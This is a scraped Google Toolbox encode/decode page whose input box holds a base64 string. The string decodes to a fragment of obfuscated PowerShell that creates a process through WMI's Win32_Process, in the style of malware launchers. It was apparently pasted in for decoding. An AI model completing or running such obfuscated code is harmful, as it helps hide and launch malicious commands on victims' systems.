 https://toolbox.googleapps.com/apps/encode_decode/
9ADsAIAAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAoACcAdwBpACcAKwAnAG4AJwA
pACsAKAAnADMAMgBfACcAKwAnAFAAcgBvAGMAJwArACcAZQAnACkAKwAnAHMAJ
wArACcAcwAnACkAKQAuACIAYwBSAGAAZQBhAFQARQAiACgAJABTAGMAdQBzAGI
AawBqACkAOwAkAEcAbAB3AGsAaQA2AGEAPQAoACcASQAnACsAJwBtACcAKwAoA
CcAdABkACcAKwAnAHgAdgA2ACcAKQApADsAYgByAGUAYQBrADsAJABQAGYAcABi
AGwAaAAxAD0AKAAnAFYAcwAnACsAKAAnAGwAYQBsACcAKwAnAGMAJwApACsAJ
wB1ACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgA0ADcAaQBlAGYAMgA9ACg
AKAAnAEIAbgAnACsAJwB6AGkAZAAnACkAKwAnAHIAdAAnACkA
URL Decode
MD5 Hash
SAML Encode
SAML Decode
Pretty JSON
Quoted-Printable Encode
Quoted-Printable Decode
UTF16 Decode
Hex Decode
Plain Text
SUBMIT